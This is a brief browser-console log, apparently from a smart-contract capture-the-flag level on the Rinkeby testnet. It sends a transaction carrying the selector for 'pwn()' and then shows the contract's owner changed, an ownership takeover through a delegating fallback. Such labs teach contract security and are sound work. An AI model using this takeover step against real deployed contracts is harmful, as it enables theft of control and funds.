 > await contract.sendTransaction({data: web3.utils.sha3("pwn()").slice(0,10)});
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0xdb59a79…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0xdb59a79…
<· ▶ {tx: '0xdb59a79cb2561b8522ca65542060efe312e83990e5964f1f6a22739f659f3840', receipt: {…}, logs: Array(0)}
> await contract.owner()
<· '0x004B1063e2458f1B363f6326178216aDfcc928DE'
>